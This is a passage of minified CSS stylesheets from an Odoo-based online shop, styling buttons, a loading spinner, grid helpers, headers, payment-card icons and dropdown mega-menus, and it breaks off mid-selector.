.checkout-button.active:hover, table.cart .actions .checkout-button.active:focus, table.cart .actions .checkout-button.active.focus, .btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, input[type="submit"]:active:hover, input[type="submit"]:active:focus, input[type="submit"]:active.focus, input[type="submit"].active:hover, input[type="submit"].active:focus, input[type="submit"].active.focus{color: #333e48; background-color: #a78e00; border-color: #7f6b00;} .dropdown-menu-mini-cart .wc-forward.checkout.disabled:focus, .dropdown-menu-mini-cart .wc-forward.checkout.disabled.focus, .dropdown-menu-mini-cart .wc-forward.checkout:disabled:focus, .dropdown-menu-mini-cart .wc-forward.checkout:disabled.focus, table.cart .actions .checkout-button.disabled:focus, table.cart .actions .checkout-button.disabled.focus, table.cart .actions .checkout-button:disabled:focus, table.cart .actions .checkout-button:disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary:disabled:focus, .btn-primary:disabled.focus, input[type="submit"].disabled:focus, input[type="submit"].disabled.focus, input[type="submit"]:disabled:focus, input[type="submit"]:disabled.focus{background-color: #fed700; border-color: #fed700;} .dropdown-menu-mini-cart .wc-forward.checkout.disabled:hover, .dropdown-menu-mini-cart .wc-forward.checkout:disabled:hover, table.cart .actions .checkout-button.disabled:hover, table.cart .actions .checkout-button:disabled:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, input[type="submit"].disabled:hover, input[type="submit"]:disabled:hover{background-color: #fed700; border-color: #fed700;} .navbar-primary .navbar-nav>.menu-item>a:hover, .navbar-primary .navbar-nav>.menu-item>a:focus{background-color: #e7c400;} .navbar-primary .navbar-nav>.menu-item>a{border-color: #e7c400;} .single-product div.thumbnails-all .synced a, .products-2-1-2 .nav-link:hover::after{border-bottom-color: #fed700;} #scrollUp{background-color: #fed700;} .home-v1-slider .btn-primary, .home-v2-slider .btn-primary, .home-v3-slider .btn-primary{background-color: #fed700 !important;} .home-v1-slider .btn-primary:hover, .home-v2-slider .btn-primary:hover, .home-v3-slider .btn-primary:hover{background-color: #eac600 !important;} .ws-product-detail.wc-tabs{text-align: center; display: block;} .tag_state{float: right; margin-top: -30px; background: #b01117; border-radius: 3px 0 0 3px; color: #FFF; display: inline-block; height: 26px; line-height: 25px; padding: 0px 20px 0px 23px; position: relative; text-decoration: none; -webkit-transition: color 0.2s; font-size: 16px;} ul.hidden-categ li{width: 100%} @media (max-width:600px){.site-search-user{top: 105px!important;}} #category_mobile_web{z-index: 200000} @font-face{font-family: "Font Awesome 5 Brands"; font-style: normal; font-weight: 400; font-display: auto; src: url(/eg_website_sale_frontend/static/src/css/../fonts/fa-brands-400.eot); src: url(/eg_website_sale_frontend/static/src/css/../fonts/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(/eg_website_sale_frontend/static/src/css/../fonts/fa-brands-400.woff2) format("woff2");} .fab{font-family: "Font Awesome 5 Brands"} .far{font-weight: 400} @font-face{font-family: "Font Awesome 5 Free"; font-style: normal; font-weight: 900; font-display: auto; src: url(/eg_website_sale_frontend/static/src/css/../fonts/fa-solid-900.woff2) format("woff2");} .lds-roller{display: inline-block; position: relative; width: 80px; height: 80px; text-align: center;} .lds-roller div{animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite; transform-origin: 40px 40px;} .lds-roller div:after{content: " "; display: block; position: absolute; width: 7px; height: 7px; border-radius: 50%; background: #000; margin: -4px 0 0 -4px;} .lds-roller div:nth-child(1){animation-delay: -0.036s;} .lds-roller div:nth-child(1):after{top: 63px; left: 63px;} .lds-roller div:nth-child(2){animation-delay: -0.072s;} .lds-roller div:nth-child(2):after{top: 68px; left: 56px;} .lds-roller div:nth-child(3){animation-delay: -0.108s;} .lds-roller div:nth-child(3):after{top: 71px; left: 48px;} .lds-roller div:nth-child(4){animation-delay: -0.144s;} .lds-roller div:nth-child(4):after{top: 72px; left: 40px;} .lds-roller div:nth-child(5){animation-delay: -0.18s;} .lds-roller div:nth-child(5):after{top: 71px; left: 32px;} .lds-roller div:nth-child(6){animation-delay: -0.216s;} .lds-roller div:nth-child(6):after{top: 68px; left: 24px;} .lds-roller div:nth-child(7){animation-delay: -0.252s;} .lds-roller div:nth-child(7):after{top: 63px; left: 17px;} .lds-roller div:nth-child(8){animation-delay: -0.288s;} .lds-roller div:nth-child(8):after{top: 56px; left: 12px;} @keyframes lds-roller{0%{transform: rotate(0deg);}100%{transform: rotate(360deg);}} @media (max-width: 600px){li.product .hover-area{display: unset!important; border: none; position: relative; background-color: #fff;}li.product .hover-area .action-buttons{padding-top: 15px;}} @media (min-width: 768px){input#apply_coupon{width: 170px; cursor: pointer}input#coupon_code{width: 300px;}} .main_category_sitemap{border-bottom: solid 1px #dedeed; padding: 25px 0;} .main_category_sitemap_title{font-size: 22px; font-weight: 700; margin-bottom: 15px;} .main_category_sitemap>.row{padding-left: 15px;} .sub_category_sitemap_title{font-size: 16px; font-weight: 600; margin-bottom: 5px; margin-top: 15px;} .td_address_delivery{vertical-align: middle!important; text-align: center;} .td_address_delivery>#delivery_customer_address{width: 90%; border: none;} .td_address_delivery .fa-plus{float: right; color: #b01117; cursor: pointer;} .td select{border: none;} .select2-search input{width: 100%; height: auto !important; min-height: 26px; padding: 4px 20px 4px 5px; margin: 0; outline: 0; font-family: sans-serif; font-size: 1em; border: 1px solid #aaa; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; background: #fff url(/web/static/lib/select2/select2.png) no-repeat 100% -22px; background: url(/web/static/lib/select2/select2.png) no-repeat 100% -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee)); background: url(/web/static/lib/select2/select2.png) no-repeat 100% -22px, -webkit-linear-gradient(center bottom, #fff 85%, #eee 99%); background: url(/web/static/lib/select2/select2.png) no-repeat 100% -22px, -moz-linear-gradient(center bottom, #fff 85%, #eee 99%); background: url(/web/static/lib/select2/select2.png) no-repeat 100% -22px, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0;} #add_street{width: 100%!important;} .col-f20{-webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%;} @media (min-width: 576px){.col-sm-f20{-webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%;}} @media (min-width: 768px){.col-md-f20{-webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%;}} @media (min-width: 992px){.col-lg-f20{-webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%;}} @media (min-width: 1200px){.col-xl-f20{-webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%;}} .pad-0{padding-left: 0px; padding-right: 0px;} .pad-5{padding-left: 5px; padding-right: 5px;} .pad-8{padding-left: 8px; padding-right: 8px;} .pad-10{padding-left: 10px; padding-right: 10px;} .margin-auto{margin-left: auto; margin-right: auto;} .brg_v2 .col-mar-0{margin-left: 0px; margin-right: 0px;} .brg_v2 .col-mar-0 > [class*="col-"], .brg_v2 .col-mar-0 > .col, .brg_v2 .col-mar-0 > [class^="col-"]{padding-left: 0px; padding-right: 0px;} .brg_v2 .col-mar-5{margin-left: -5px; margin-right: -5px;} .brg_v2 .col-mar-5 > [class*="col-"], .brg_v2 .col-mar-5 > .col, .brg_v2 .col-mar-5 > [class^="col-"]{padding-left: 5px; padding-right: 5px;} .brg_v2 .col-mar-8{margin-left: -8px; margin-right: -8px;} .brg_v2 .col-mar-8 > [class*="col-"], .brg_v2 .col-mar-8 > .col, .brg_v2 .col-mar-8 > [class^="col-"]{padding-left: 8px; padding-right: 8px;} .brg_v2 .col-mar-10{margin-left: -10px; margin-right: -10px;} .brg_v2 .col-mar-10 > [class*="col-"], .brg_v2 .col-mar-10 > .col, .brg_v2 .col-mar-10 > [class^="col-"]{padding-left: 10px; padding-right: 10px;} .brg_v2 .navbar-toggler-icon{background: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.8)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");} .icon{height: 24px; width: 24px; display: inline-block;} .show-for-medium{display:none;} @media (max-width: 849px){[data-show="hide-for-medium"], .hide-for-medium{display: none !important;}.bannerads_right{display:none;}.show-for-medium{display:block;}} .icon-bell{background: url(/eg_website_sale_frontend/static/src/css/../icon/bell.svg) center center no-repeat; background-size: cover;} .icon-search-mobile{background: url(/eg_website_sale_frontend/static/src/css/../icon/search_mobile.svg) center center no-repeat; background-size: cover;} .icon-cart{background: url(/eg_website_sale_frontend/static/src/css/../icon/cart.svg) center center no-repeat; background-size: cover;} .icon-user{background: url(/eg_website_sale_frontend/static/src/css/../icon/user.svg) center center no-repeat; background-size: cover;} .icon-arrow-bottom{background: url(/eg_website_sale_frontend/static/src/css/../icon/arrow-bottom.svg) center center no-repeat; background-size: cover;} .brg_v2 .sticky-wrapper{padding-top: 20px;} .brg_v2 .header-top-left{-ms-flex: 1; flex: 1; -ms-flex-negative: 1; -ms-flex-preferred-size: auto !important;} .brg_v2 .header-top{} .brg_v2 .header-top .navbar-toggler{padding-left: 0; padding-right: 0; margin-right: 15px;} .brg_v2 .header-top .top-logo{margin-right:30px;} .brg_v2 .header-top-right{display: flex} .brg_v2 .header-top-right a{display: inline-block;} .brg_v2 .header-top-left .input-group .form-control.search-field, #search2{border-top-left-radius: 8px; border-bottom-left-radius: 8px; height: 42px; background:#fff;} .brg_v2 .header-top-left .input-group-append .btn-top-search, .search-form.search-mobile-block .btn-top-search{border-top-right-radius: 8px; border-bottom-right-radius: 8px; background: #F2F2F2; color: #9DA8B3 !important; text-transform: uppercase; position: relative; padding-left: 20px; border: none; height: 42px; line-height: 42px; display: flex; align-items: center; padding-right: 20px;} .brg_v2 .header-top-left .input-group-append .btn-top-search:hover, .search-form.search-mobile-block .btn-top-search{background:#cdcdcd;} .brg_v2 .navbar-home{padding-bottom: 0;} .brg_v2 .header-top-left .search-form{width:90%;} .brg_v2 .header-top-right a .icon{margin-right:15px;} .brg_v2 .header-top-left .input-group-append .btn-top-search:before, .search-form.search-mobile-block .btn-top-search:before{content: ""; height: 22px; width: 22px; display: inline-block; background: url(/eg_website_sale_frontend/static/src/css/../icon/search.svg) center center no-repeat; display: inline-block; background-size: contain;} .brg_v2 .dropdown .btn-account{border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; background: transparent; color: #fff; background-color: transparent; background-image: none; border: 1px solid #fff; text-transform: uppercase; justify-content: center; align-items: center; display:flex; height: 42px;} .brg_v2 .dropdown .btn-account::after{content: unset;} .brg_v2 .header-bottom .navbar a.nav-link{color:#fff; text-decoration: none; font-size: 14px; padding-top: 10px; padding-bottom: 10px;} .brg_v2 .header-bottom .navbar .navbar-nav{width: 100%; justify-content:space-between;} .brg_v2 .two-row-products .font-24{font-size: 24px; margin-bottom: 0;} .home_categories{margin-top:30px} .brg_v2 button.pill_cat{border:1px solid #9D0B19; color:#9D0B19; background:#fff; border-radius: 8px; -moz-border-radius:8px; -webkit-border-radius:8px; font-size: 14px; margin-right: 10px; padding: 6px 20px; cursor: pointer; outline: none;} .brg_v2 button.pill_cat:focus{outline:none;} .brg_v2 button.pill_cat:last-child{margin-right: 0;} .brg_v2 button.pill_cat:active, .brg_v2 button.pill_cat:focus, .brg_v2 button.pill_cat:hover, .brg_v2 button.pill_cat.active{background:#9D0B19; color:#fff; border-color:#9D0B19;} .brg_v2 .block-header{display:flex; align-items:center; justify-content: space-between; margin-bottom: 12px;} .brg_v2 .block-header .view-all{font-size: 14px; color:#9D0B19; text-transform: uppercase; text-decoration: none; font-weight: bold;} .block .block-body img.banner-left{width:100%;} .brg_v2 .main_cover .carousel-inner img{max-height: 500px; min-width: auto;} .brg_v2 .badge.badge-sale{position: absolute; color: #fff; background-color: #b01117; z-index: 1; height: 35px; width: 40px; border-radius: 0; font-size: 12px; z-index: 1; padding-top: 17px;} .brg_v2 .badge.badge-sale:before{background: #b01117; position: absolute; pointer-events: none; content: ""; transform: rotate(45deg); bottom: -20px; left: 0; z-index: -1; border: 20px solid #b01117; -webkit-transform: scale(0.72, 0.53) rotate(45deg); -moz-transform: scale(0.72, 0.53) rotate(45deg); transform: scale(0.72, 0.53) rotate(45deg);} .brg_v2 .product .product-inner .wish-area{position: absolute; height: 2.5rem; width: 2.5rem; text-align: center; vertical-align: middle; line-height: 3rem; float: right; font-size: 18px; font-weight: 700; z-index: 102; right: 10px; top:15px;} .brg_v2 .product .product-inner .price-add-to-cart{position: absolute; display: -webkit-box; display: -webkit-flex; display: flex; justify-content: space-between; align-items: center; margin-top: 10px; bottom: 0; height: 2.571em; margin-bottom: .5em;} .brg_v2 .products .product .price-wrapper .price .electro-price .price-original{display:inline-block; width:100%;} .brg_v2 .products .product .price-wrapper .price .electro-price ins{font-size: 14px; color:#9D0B19;} .brg_v2 .products .product .price-wrapper .price .electro-price del{font-size: 10px; color:#9DA8B3;} .brg_v2 .products>.product .price{position: relative; background:transparent; bottom: 0;} .brg_v2 .products .product .product-title{font-size: 14px; height: 50px; position: relative; display: -webkit-box; -webkit-line-clamp: 2; overflow: hidden; -webkit-box-orient: vertical;} .brg_v2 .products .product .product-title a{color: #1E2121; text-decoration: none;} .brg_v2 .products .product .price-wrapper{display: inline-block; margin-top: 5px;} .brg_v2 .banner-slider{position: relative;} .brg_v2 .banner-slider .owl-nav{display:block;} .brg_v2 .banner-slider .slider-prev{height: 48px; width:48px; background: url(/eg_website_sale_frontend/static/src/css/../icon/slider_prev.svg) center center no-repeat; display: inline-block; left: -50px; position: absolute; background-size: contain; top: 50%; transform: translate(0,-50%); margin-top:0;} .brg_v2 .banner-slider .slider-next{height: 48px; width:48px; background: url(/eg_website_sale_frontend/static/src/css/../icon/slider_next.svg) center center no-repeat; display: inline-block; right: -50px; position: absolute; background-size: contain; top: 50%; transform: translate(0,-50%); margin-top:0;} .brg_v2 .banner-slider .slider-next:focus, .brg_v2 .banner-slider .slider-prev:focus{outline: none;} .brands-carousel{background-color:#fff;} .payment-items img{max-width: 50px;} #owl-brands{padding-top: 20px; margin-bottom: 50px; border-top: 1px solid #ddd; border-bottom: 1px solid #ddd;} #owl-brands .owl-nav{display:none;} .brands-carousel .brand-title{font-size: 24px; display:inline-block; margin-bottom: 10px; width: 100%; margin-top: 30px;} .bannerads_right{padding-right: 20px; position: fixed; right: 0px; z-index: 9999; top:180px;} #hst-product-area .products>.product{height: 290px;} .o_website_sale_animate{display:none !important;} .brg_v2 .products .product .price-wrapper .price .electro-price .price-original .oe_currency_value{font-weight: normal !important; font-weight: bold !important;} .brg_v2 .product-categories{display: flex; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px;} .brg_v2 .product-categories .cat-item{-ms-flex-preferred-size: 0; flex-basis: 0; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%; position: relative; width: 100%; padding-right: 15px; padding-left: 15px;} #product-lists{margin-top: 20px;} .products .product .product-inner .loop-product-categories, .products .product .product-inner .code{display:none;} .list-view{margin-left: 0; padding-left: 0;} .list-view li.product{display: flex; position: relative; border-bottom: 1px solid #ddd;} .list-view li.product .product-inner{width: 100%; display: inline-block; position: relative;} .list-view li.product .product-loop-header{float: left; width: 20%; margin-right: 15px; position: unset;} .list-view li.product .product-loop-header .product-thumbnail{max-width: 150px;} .list-view li.product .product-title{font-size: 20px; margin: 10px 0;} .list-view li.product .product-title a{color: #1E2121 !important;} .main-news-item{margin-top: 2em; margin-bottom: 2em;} .brg_v2 .header-top-right a.show-search-mobile{display:none;} .search-form.search-mobile-block{display:none; margin-bottom: 15px;} @media screen and (min-width: 1100px){#sale-product-area .products>.product .product-thumbnail, #hst-product-area .products>.product .product-thumbnail{padding:25px;}.top_products.products>.product .product-thumbnail, .new_products.products>.product .product-thumbnail{padding:15px;}} .navbar-expand-lg .navbar-nav .dropdown-menu{overflow: visible;} @media screen and (min-width: 991px) and (max-width: 1024px){} @media screen and (min-width: 768px) and (max-width: 991px){} @media screen and (max-width: 991px){.navbar-expand-lg .navbar-nav .dropdown-menu{background:transparent; box-shadow:none;}.brg_v2 .header-bottom .dropdown-menu a.nav-link{color:#fff;}.brg_v2 .header-bottom .nav-dropdown{position: relative; display:none;}} @media screen and (max-width: 768px){.brg_v2 .sticky-wrapper{padding-top: 15px;}.brg_v2 .header-top-right a.show-search-mobile{margin-right: 0; display:block;}.brg_v2 .header-top-right a .icon-search-mobile{margin-right: 0;}.icon-small{height: 20px; width: 20px;}.brg_v2 .product-categories{overflow-x: scroll; flex-wrap: nowrap;}.brg_v2 .product-categories .cat-item{-ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; margin-right: 15px; padding-right: 0;}.brg_v2 .product-categories .cat-item:last-child{margin-right: 0;}.brg_v2 .banner-slider .owl-nav .slider-prev{left: 0px; width: 32px; height: 32px;}.brg_v2 .banner-slider .owl-nav .slider-next{right: 0px; width: 32px; height: 32px;}.brg_v2 .two-row-products .font-24{font-size: 18px;}.block .block-body .pill_cat_wrapper{overflow-x: scroll; flex-wrap: nowrap;}.brg_v2 .block .block-body .pill_cat_wrapper button.pill_cat{width: 35%; flex: 0 0 35%; padding:5px;}} @media screen and (max-width: 640px){} @media screen and (max-width: 380px){} @media screen and (max-width: 320px){} .news-content .h1,.news-content .h2,.news-content .h3,.news-content .h4,.news-content .h5,.news-content .h6, .news-content h1,.news-content h2,.news-content h3,.news-content h4,.news-content h5,.news-content h6{margin-bottom: .1em!important;} 

/* /website_links/static/src/css/website_links.css defined in bundle 'web.assets_frontend' */
.no-link-style{color: black; text-decoration: none;} .required-form-control{background-color: #CECDFF;} #filters li a, #filters li.active a, #filters li.active a.active, #filters li.active a:hover, #filters li.active a:focus, #filters li a:hover{padding: 0px 5px; border-radius: 0px; border: 0px; border-color: transparent; border-right: 1px solid #999; padding-bottom: 0; background-color: #FFFFFF;} #filters li.active a{color: #999;} #filters li:last-child a, #filters li:last-child a:hover, #filters li:last-child a:focus{border-right: 0px;} .nav-tabs-inline{font-size: 14px;} #o_website_links_recent_links{min-height:30em;} .o_website_links_code_error{display:none; color:red; font-weight:bold;} .truncate_text{white-space: nowrap; text-overflow: ellipsis; overflow: hidden; max-width: 500px;} 

/* /payment/static/src/scss/portal_payment.scss defined in bundle 'web.assets_frontend' */
 input#cc_number{background-repeat: no-repeat; background-position: 14px 14px;} div.card_placeholder{background-image: url("/website_payment/static/src/img/placeholder.png"); background-repeat: no-repeat; width: 32px; height: 20px; position: absolute; top: 8px; right: 20px; -webkit-transition: 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955); transition: 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955); pointer-events: none;} div.o_card_brand_detail{position: relative;} div.o_card_brand_detail div.card_placeholder{right: 5px;} div.amex{background-image: url("/website_payment/static/src/img/amex.png"); background-repeat: no-repeat;} div.diners{background-image: url("/website_payment/static/src/img/diners.png"); background-repeat: no-repeat;} div.discover{background-image: url("/website_payment/static/src/img/discover.png"); background-repeat: no-repeat;} div.jcb{background-image: url("/website_payment/static/src/img/jcb.png"); background-repeat: no-repeat;} div.mastercard{background-image: url("/website_payment/static/src/img/mastercard.png"); background-repeat: no-repeat;} div.visa{background-image: url("/website_payment/static/src/img/visa.png"); background-repeat: no-repeat;} ul.payment_method_list img.rounded{max-width: 100px; max-height: 40px;} 

/* /payment/static/src/scss/payment_form.scss defined in bundle 'web.assets_frontend' */
 .o_payment_form label > input[type="radio"], .o_payment_form input[type="checkbox"]{vertical-align: middle; margin-right: 5px;} .o_payment_form .payment_option_name{font-size: 14px; font-weight: normal !important; font-family: Helvetica Neue, sans-serif; line-height: 1.3em; color: #4d4d4d;} .o_payment_form label{font-weight: normal; margin-top: 5px;} .o_payment_form .card-body:first-child{border-top: 0px;} .o_payment_form .card{border-radius: 10px;} .o_payment_form .card-footer:last-child{border-bottom-right-radius: 10px !important; border-bottom-left-radius: 10px !important;} .o_payment_form .card-body{border-top: 1px solid #ddd; padding: 1.14em !important;} .o_payment_form .payment_icon_list{position: relative; margin-top: 0px !important; margin-bottom: -5px !important;} .o_payment_form .payment_icon_list li{padding-left: 5px !important; padding-right: 0px !important;} .o_payment_form .payment_icon_list .more_option{position: absolute; top: auto; left: auto; bottom: auto; right: 10px; font-size: 10px;} 

/* /sale/static/src/scss/sale_portal.scss defined in bundle 'web.assets_frontend' */
 .orders_vertical_align{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;} .orders_label_text_align{vertical-align: 15%;} .sale_tbody .o_line_note{word-break: break-all;}

--- FILE ---
content_type: text/css
request_url: https://brgshopping.vn/web/content/98751-0e006ba/1/eg_website_sale_frontend.assets_frontend_below.0.css
body_size: 18535
content:

/* /eg_website_sale_frontend/static/src/css/yamm.css defined in bundle 'eg_website_sale_frontend.assets_frontend_below' */
.secondary-nav>.dropdown.yamm-fw:last-child>.dropdown-menu, .secondary-nav>.dropdown.yamm-tfw:last-child>.dropdown-menu{right: 0} .secondary-nav>.dropdown.yamm-fw .dropdown-menu, .secondary-nav>.dropdown.yamm-tfw .dropdown-menu{padding: 0} .yamm .collapse, .yamm .dropup, .yamm .nav, .yamm ul.navbar-nav>li.dropdown, .yamm>.dropdown{position: static} .yamm .container{position: relative} .yamm .dropdown-menu{left: auto} .yamm .no-yamm-content-padding .yamm-content{padding: 0} .yamm .dropdown.yamm-fw .dropdown-menu{left: 0; right: 0; position: absolute; padding: 0; animation-duration: .2s} .yamm .dropdown.yamm-fw .dropdown-menu .menu-item{list-style: none} .yamm .dropdown.yamm-fw .dropdown-menu .menu{padding: 0} .yamm .yamm-content{padding: 2.143em} .yamm .yamm-content .wpb_content_element{margin: 0} .yamm .yamm-content .bg-yamm-content{position: absolute; right: 0; bottom: 0} .yamm .nav-title, .yamm h1, .yamm h2, .yamm h3, .yamm h4, .yamm h5, .yamm h6{font-weight: 700; font-size: 1.071em; padding: .571em 0; min-height: 2.667em} .yamm .nav-title a, .yamm .nav-title>a, .yamm h1 a, .yamm h1>a, .yamm h2 a, .yamm h2>a, .yamm h3 a, .yamm h3>a, .yamm h4 a, .yamm h4>a, .yamm h5 a, .yamm h5>a, .yamm h6 a, .yamm h6>a{padding: 0; font-weight: 700} .yamm .nav-divider{height: 1px; border-top: 1px solid #ddd; margin: .5em 0} .yamm .nav-subtext, .yamm .nav-text{display: block} .yamm .nav-subtext{font-size: .8em; color: #aaa; line-height: 1} .primary-nav .nav-inline .yamm-fw .dropdown-menu, .secondary-nav .yamm-fw .dropdown-menu{width: 900px} .primary-nav .nav-inline .yamm-tfw .dropdown-menu, .secondary-nav .yamm-tfw .dropdown-menu{width: 600px} .primary-nav .nav-inline .yamm-hw .dropdown-menu, .secondary-nav .yamm-hw .dropdown-menu{width: 450px} .departments-menu .yamm .dropdown.yamm-fw .dropdown-menu, .vertical-menu .yamm .dropdown.yamm-fw .dropdown-menu{left: 100%} .departments-menu .yamm-fw .dropdown-menu>li, .vertical-menu .yamm-fw .dropdown-menu>li{width: 900px} .departments-menu .yamm-tfw .dropdown-menu>li, .vertical-menu .yamm-tfw .dropdown-menu>li{width: 600px} .departments-menu .yamm-hw .dropdown-menu>li, .vertical-menu .yamm-hw .dropdown-menu>li{width: 450px} .vertical-menu .yamm .dropdown.yamm-fw .dropdown-menu, .vertical-menu.yamm .dropdown.yamm-fw .dropdown-menu{left: 100%} .vertical-menu .yamm .dropdown.yamm-fw .dropdown-menu>li, .vertical-menu.yamm .dropdown.yamm-fw .dropdown-menu>li{width: 900px} .vertical-menu .dropdown.yamm-tfw .dropdown-menu>li, .vertical-menu .list-group-item>.dropdown.yamm-tfw .dropdown-menu>li{width: 540px; position: relative} .vertical-menu .yamm-content{padding: 1.143em 1.143em 0 1.143em} .bg-yamm-extend-outside{position: relative; right: -50px} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul, .primary-nav .nav-inline .dropdown-menu .yamm-content ul, .secondary-nav .yamm-content ul, .vertical-menu .yamm-content ul{padding: 0; list-style: none; margin: 0} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+ul, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+ul, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+ul, .secondary-nav .yamm-content ul+ul, .vertical-menu .yamm-content ul+ul{margin-top: 1.143em} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul>li>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul>li>a, .primary-nav .nav-inline .dropdown-menu .yamm-content ul>li>a, .secondary-nav .yamm-content ul>li>a, .vertical-menu .yamm-content ul>li>a{padding: .35em 1.429em; display: block; padding-left: 0; color: #333e48; text-decoration: none} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul>li>a:hover, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul>li>a:hover, .primary-nav .nav-inline .dropdown-menu .yamm-content ul>li>a:hover, .secondary-nav .yamm-content ul>li>a:hover, .vertical-menu .yamm-content ul>li>a:hover{background-color: transparent; color: #000} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content .nav-title, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h1, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h2, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h3, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h4, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h5, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h6, .navbar-primary .departments-menu .dropdown-menu .yamm-content .nav-title, .navbar-primary .departments-menu .dropdown-menu .yamm-content h1, .navbar-primary .departments-menu .dropdown-menu .yamm-content h2, .navbar-primary .departments-menu .dropdown-menu .yamm-content h3, .navbar-primary .departments-menu .dropdown-menu .yamm-content h4, .navbar-primary .departments-menu .dropdown-menu .yamm-content h5, .navbar-primary .departments-menu .dropdown-menu .yamm-content h6, .primary-nav .nav-inline .dropdown-menu .yamm-content .nav-title, .primary-nav .nav-inline .dropdown-menu .yamm-content h1, .primary-nav .nav-inline .dropdown-menu .yamm-content h2, .primary-nav .nav-inline .dropdown-menu .yamm-content h3, .primary-nav .nav-inline .dropdown-menu .yamm-content h4, .primary-nav .nav-inline .dropdown-menu .yamm-content h5, .primary-nav .nav-inline .dropdown-menu .yamm-content h6, .secondary-nav .yamm-content .nav-title, .secondary-nav .yamm-content h1, .secondary-nav .yamm-content h2, .secondary-nav .yamm-content h3, .secondary-nav .yamm-content h4, .secondary-nav .yamm-content h5, .secondary-nav .yamm-content h6, .vertical-menu .yamm-content .nav-title, .vertical-menu .yamm-content h1, .vertical-menu .yamm-content h2, .vertical-menu .yamm-content h3, .vertical-menu .yamm-content h4, .vertical-menu .yamm-content h5, .vertical-menu .yamm-content h6{font-weight: 700; font-size: 1.071em; padding: .571em 0; min-height: 2.667em} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content .nav-title a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content .nav-title>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h1 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h1>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h2 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h2>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h3 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h3>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h4 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h4>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h5 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h5>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h6 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h6>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content .nav-title a, .navbar-primary .departments-menu .dropdown-menu .yamm-content .nav-title>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h1 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h1>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h2 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h2>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h3 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h3>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h4 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h4>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h5 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h5>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h6 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h6>a, .primary-nav .nav-inline .dropdown-menu .yamm-content .nav-title a, .primary-nav .nav-inline .dropdown-menu .yamm-content .nav-title>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h1 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h1>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h2 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h2>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h3 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h3>a, .primary-nav .nav-inline 